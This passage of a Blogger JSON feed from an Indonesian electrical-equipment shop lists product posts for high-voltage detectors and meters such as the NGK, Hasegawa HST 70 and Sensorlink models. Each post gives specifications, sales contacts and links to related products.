35kv untuk mendeteksi arus listrik tegangan tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nspeaifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. panjang stick 1,5mtr\u003Cbr \/\u003E\n2. indikator LED warning light (lampu peringatan.\u003Cbr \/\u003E\n3. sound buzzer (suara alarm)\u003Cbr \/\u003E\n4. cover bag (tas)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain High Voltage Detector NGK 150Kv 1,5mtr\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-listrik-merk-ngk-0-10kv.html\"\u003EHigh Voltage Listrik Merk NGK 0-10KV\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-150kv-plus-buzzer-stick-1-5mtr.html\"\u003EVoltage Detector 150kv Plus Buzzer Stick 1,5mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/stick-grounding-induk-pln-wi560pa-work-italia-150kv.html\"\u003EStick Grounding Induk PLN WI560A-P5 Work Italia 150kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/946269772559458174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detector-ngk-150kv-1-5mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/946269772559458174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/946269772559458174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detector-ngk-150kv-1-5mtr.html","title":"High Voltage Detector NGK 150Kv 1,5mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirNIhEvXXqakeIOFfTGDv0GghX9uvPb_CrJteCSP2RNkNDhb2gGt1m5vkrji1CxMF9dajCG-hs-BESFXvfeSL-Z3Xwv8xPJf-MxirtY61-YEnlzejdEiK3SdaPMc1TzU6iL7KkeUh7Bmy354WZlGH8snH5rmSzFWTJwxXbB1G36VaP4AiDy1GCrQfacyuP\/s72-c\/0813%203989%203673%20-%202024-10-15T115535.961.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3064759455234640842"},"published":{"$t":"2024-10-14T21:50:00.005-07:00"},"updated":{"$t":"2024-10-14T21:50:38.624-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"High Voltage Listrik Merk NGK 0-10KV"},"content":{"type":"html","$t":"Hubungi Karyanusatama High Voltage Listrik Merk NGK 0-10KV , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlltDSpw3y5y5sza4pWW3usn1MYgKDa6JdbXBJcSpSNvqiLPseaN-VYq3IO9KNf9Jvw9HuRYdPY-TfiFPOO8vlvvzw7ztydJGdw1ItlyxE7Mdmkc6iwblJNVapKvFRKyh79NfrIKFXKi4EJoNA-eeFZRd7OjBamNR8xC05oYYikMcKMVxboB2X2g74xD4c\/s300\/0813%203989%203673%20-%202024-10-15T114655.426.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage Listrik Merk NGK 0-10KV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlltDSpw3y5y5sza4pWW3usn1MYgKDa6JdbXBJcSpSNvqiLPseaN-VYq3IO9KNf9Jvw9HuRYdPY-TfiFPOO8vlvvzw7ztydJGdw1ItlyxE7Mdmkc6iwblJNVapKvFRKyh79NfrIKFXKi4EJoNA-eeFZRd7OjBamNR8xC05oYYikMcKMVxboB2X2g74xD4c\/s16000\/0813%203989%203673%20-%202024-10-15T114655.426.png\" title=\"High Voltage Listrik Merk NGK 0-10KV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 0-10KV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 1 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain High Voltage Listrik Merk NGK 0-10KV\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/bisa-cod-ground-cluster-induk-newpath-hbs-150n.html\"\u003EBisa COD Ground Cluster Induk Newpath HBS – 150N\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/stick-grounding-set-ritz-car-se-150kv-stick-rod-100cm.html\"\u003EStick Grounding Set Ritz Car SE 150kv Stick Rod 100CM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/stick-grounding-induk-pln-wi560pa-work-italia-150kv.html\"\u003EStick Grounding Induk PLN WI560A-P5 Work Italia 150kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3064759455234640842\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-listrik-merk-ngk-0-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3064759455234640842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3064759455234640842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-listrik-merk-ngk-0-10kv.html","title":"High Voltage Listrik Merk NGK 0-10KV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlltDSpw3y5y5sza4pWW3usn1MYgKDa6JdbXBJcSpSNvqiLPseaN-VYq3IO9KNf9Jvw9HuRYdPY-TfiFPOO8vlvvzw7ztydJGdw1ItlyxE7Mdmkc6iwblJNVapKvFRKyh79NfrIKFXKi4EJoNA-eeFZRd7OjBamNR8xC05oYYikMcKMVxboB2X2g74xD4c\/s72-c\/0813%203989%203673%20-%202024-10-15T114655.426.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8438563802474814713"},"published":{"$t":"2024-06-28T21:21:00.000-07:00"},"updated":{"$t":"2024-06-28T21:21:30.260-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Hasegawa HST 70 High Voltage Detector"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Hasegawa HST 70 High Voltage Detector , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41Ir-jq9eLzPmUYly6XA3phZuhWBffeaY3fTevtqneLDyP6y0d4dDZccfckHuR_K387M1Kz7CdLp0gTvfss4p6JLR0lhmdgdVpdx57i2hQRgzbV-jSF3JlYVUsJ95sE0I5Z-FBXPMwoHuCRZr5tP5hkLNyajHoHLzxZptXsUIgco287I4GuaGWMFxGSGN\/s300\/Desain%20tanpa%20judul%20-%202024-06-29T111544.649.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hasegawa HST 70 High Voltage Detector\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41Ir-jq9eLzPmUYly6XA3phZuhWBffeaY3fTevtqneLDyP6y0d4dDZccfckHuR_K387M1Kz7CdLp0gTvfss4p6JLR0lhmdgdVpdx57i2hQRgzbV-jSF3JlYVUsJ95sE0I5Z-FBXPMwoHuCRZr5tP5hkLNyajHoHLzxZptXsUIgco287I4GuaGWMFxGSGN\/s16000\/Desain%20tanpa%20judul%20-%202024-06-29T111544.649.png\" title=\"Hasegawa HST 70 High Voltage Detector\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nketerangan Produk:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHST-70 High and Special High Voltage Detector\u003Cbr \/\u003E\nAC AC 20 – 80.5KV (50Hz\/60Hz)\u003Cbr \/\u003E\nFRP is used for the insulating stick. It is of lightweight and has outstanding operability.\u003Cbr \/\u003E\nTip metal fitting consists of a shock-absorbing spring.\u003Cbr \/\u003E\nSerialized product models ranging from the special-high voltage\u003Cbr \/\u003E\nto the high voltage\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Telescopic type and lighweight\u003Cbr \/\u003E\n2. Designed to cut battery drain\u003Cbr \/\u003E\n3. THe sound and light helps checking\u003Cbr \/\u003E\n4. The detecting part is variable for easy viewing\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Hasegawa HST 70 High Voltage Detector , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-pabrik-model-5-suara-type-pw-235.html\"\u003ESirine Pabrik Model 5 Suara Type PW 235 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/blue-eagle-607-emergency-plus-shower.html\"\u003EBlue Eagle 607 Emergency Eyewash Plus Shower\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/qlight-shldr-ws-ws-220v-with-protection-cage.html\"\u003EQLIGHT SHDLR-WS 220V With Protection Cage \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8438563802474814713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/hasegawa-hst-70-high-voltage-detector.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8438563802474814713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8438563802474814713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/hasegawa-hst-70-high-voltage-detector.html","title":"Hasegawa HST 70 High Voltage Detector"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41Ir-jq9eLzPmUYly6XA3phZuhWBffeaY3fTevtqneLDyP6y0d4dDZccfckHuR_K387M1Kz7CdLp0gTvfss4p6JLR0lhmdgdVpdx57i2hQRgzbV-jSF3JlYVUsJ95sE0I5Z-FBXPMwoHuCRZr5tP5hkLNyajHoHLzxZptXsUIgco287I4GuaGWMFxGSGN\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-29T111544.649.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4833230001436521135"},"published":{"$t":"2024-06-12T18:30:00.000-07:00"},"updated":{"$t":"2024-06-12T18:30:25.375-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Sensorlink True RMS 500kv True RMS AC AMMETER"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sensorlink True RMS 500kv True RMS AC AMMETER , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-WahmiaN7neUeEJT8MAZ26_KPOi5BFl6kfNxA4p3OQlfOawxoH9swu40HxPYyDnzc4jxM84fpGxxptfFHBzE27Uudf8z9NTRU95RWSslO1l4DzMxOm-HyueESTJBNgJcyAXA7qqHF1TJ55PUMgfiXtN07yJNNbvqdSaBLb68SRlssFV2S8R5s8PKip-s\/s300\/Desain%20tanpa%20judul%20-%202024-06-13T082848.334.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sensorlink True RMS 500kv True RMS AC AMMETER\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-WahmiaN7neUeEJT8MAZ26_KPOi5BFl6kfNxA4p3OQlfOawxoH9swu40HxPYyDnzc4jxM84fpGxxptfFHBzE27Uudf8z9NTRU95RWSslO1l4DzMxOm-HyueESTJBNgJcyAXA7qqHF1TJ55PUMgfiXtN07yJNNbvqdSaBLb68SRlssFV2S8R5s8PKip-s\/s16000\/Desain%20tanpa%20judul%20-%202024-06-13T082848.334.png\" title=\"Sensorlink True RMS 500kv True RMS AC AMMETER\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHigh Voltage, Single Reading Ammeter\u003Cbr \/\u003E\nTrue RMS Ampstik 5000A, 500kV, Standard 2.5\" sensor opening\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sensorlink True RMS 500kv True RMS AC AMMETER , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sensorlink-radio-20kv-radio-linked-true-rms.html\"\u003ESensorlink Radio 20kv Radio Linked True RMS  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-melodi-5-suara-qlight-sen-25-ws-lc.html\"\u003ESirine Melodi 5 Suara Qlight Sen 25 WS LC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html\"\u003ELampu Patwal Merah LED Untuk Damkar Polisi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4833230001436521135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sensorlink-true-rms-500kv-true-rms-rms-ac-ammeter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4833230001436521135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4833230001436521135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sensorlink-true-rms-500kv-true-rms-rms-ac-ammeter.html","title":"Sensorlink True RMS 500kv True RMS AC AMMETER"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-WahmiaN7neUeEJT8MAZ26_KPOi5BFl6kfNxA4p3OQlfOawxoH9swu40HxPYyDnzc4jxM84fpGxxptfFHBzE27Uudf8z9NTRU95RWSslO1l4DzMxOm-HyueESTJBNgJcyAXA7qqHF1TJ55PUMgfiXtN07yJNNbvqdSaBLb68SRlssFV2S8R5s8PKip-s\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-13T082848.334.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-527851226143946615"},"published":{"$t":"2024-06-12T18:26:00.000-07:00"},"updated":{"$t":"2024-06-12T18:26:01.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Sensorlink Radio 20kv Radio Linked True RMS "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sensorlink Radio 20kv Radio Linked True RMS  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rfFBuM-IrFrVCS_XxFPBuMtPpdJreyyZWjgSxVvweAL-yFIBI-PZ60ykJBfb9subaMlR_Logpz0o3alWk0UzCKidsPkcCHOn10dxioWRfInQcdnT3Vka6J9gOiYsAR0GHTMob9fZkM8-_knqqVf4-B_6pm9r1kJ_bix8zn0UVOEp6jqWzprqZtxjAlJ_\/s300\/Desain%20tanpa%20judul%20-%202024-06-13T082139.761.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sensorlink Radio 20kv Radio Linked True RMS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rfFBuM-IrFrVCS_XxFPBuMtPpdJreyyZWjgSxVvweAL-yFIBI-PZ60ykJBfb9subaMlR_Logpz0o3alWk0UzCKidsPkcCHOn10dxioWRfInQcdnT3Vka6J9gOiYsAR0GHTMob9fZkM8-_knqqVf4-B_6pm9r1kJ_bix8zn0UVOEp6jqWzprqZtxjAlJ_\/s16000\/Desain%20tanpa%20judul%20-%202024-06-13T082139.761.png\" title=\"Sensorlink Radio 20kv Radio Linked True RMS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMechanical\u003Cbr \/\u003E\nOperation Controls: Single button operation\u003Cbr \/\u003E\nSensor Opening Width: 2.50 in (6.35 cm) \u003Cbr \/\u003E\nWeight Ampstik Sensor: 2.31 lbs, 1.05 kg\u003Cbr \/\u003E\nWeight Amp\/Volt Receiver: 1.40 lbs, 0.64 kg\u003Cbr \/\u003E\nOperating Temperature: -22 to +140 °F (-30 to +60 °C)\u003Cbr \/\u003E\nDisplay: 5 Digit Display\u003Cbr \/\u003E\nStorage: Four Readings\u003Cbr \/\u003E\nHousing: Shock \u0026 water resistant molded urethane\u003Cbr \/\u003E\nHot stick mounting Universal chuck adapter (Hot stick not included)\u003Cbr \/\u003E\nBattery: 9 volt alkaline (1 ea in Transmitter \u0026 Receiver)\u003Cbr \/\u003E\nBattery Life: 5 days continuous use\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sensorlink Radio 20kv Radio Linked True RMS  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/jual-high-voltage-40-kv-voltmeter-hd-electric-usa-20kv.html\"\u003EJual High Voltage 40 KV Voltmeter HD Electric USA 20kv \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-melodi-5-suara-qlight-sen-25-ws-lc.html\"\u003ESirine Melodi 5 Suara Qlight Sen 25 WS LC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html\"\u003ELampu Patwal Merah LED Untuk Damkar Polisi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/527851226143946615\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sensorlink-radio-20kv-radio-linked-true-rms.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/527851226143946615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/527851226143946615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sensorlink-radio-20kv-radio-linked-true-rms.html","title":"Sensorlink Radio 20kv Radio Linked True RMS "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rfFBuM-IrFrVCS_XxFPBuMtPpdJreyyZWjgSxVvweAL-yFIBI-PZ60ykJBfb9subaMlR_Logpz0o3alWk0UzCKidsPkcCHOn10dxioWRfInQcdnT3Vka6J9gOiYsAR0GHTMob9fZkM8-_knqqVf4-B_6pm9r1kJ_bix8zn0UVOEp6jqWzprqZtxjAlJ_\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-13T082139.761.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-32071461696714004"},"published":{"$t":"2024-06-12T18:18:00.000-07:00"},"updated":{"$t":"2024-06-12T18:18:29.548-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage 40 KV Voltmeter HD Electric USA 20kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Jual High Voltage 40 KV Voltmeter HD Electric USA 20kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 